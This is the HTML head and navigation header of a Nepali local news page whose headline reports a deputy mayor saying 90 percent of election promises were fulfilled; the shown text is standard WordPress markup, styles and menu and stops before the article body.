

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/9675/
body_size: 14604
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>चुनावमा गरेको बाचा हामीले ९० प्रतिशत पुरा गर्यौँ उपप्रमुख खड्का &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; चुनावमा गरेको बाचा हामीले ९० प्रतिशत पुरा गर्यौँ उपप्रमुख खड्का Comments Feed" href="https://eramechhap.com/9675/feed/" />
<meta property="og:title" content="चुनावमा गरेको बाचा हामीले ९० प्रतिशत पुरा गर्यौँ उपप्रमुख खड्का"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/9675/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg?fit=640%2C480&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/9675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/9675/" />
<link rel='shortlink' href='https://eramechhap.com/?p=9675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F9675%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F9675%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-9675 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2412; माघ &#2408;&#2406;&#2414;&#2408;, मंगलवार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
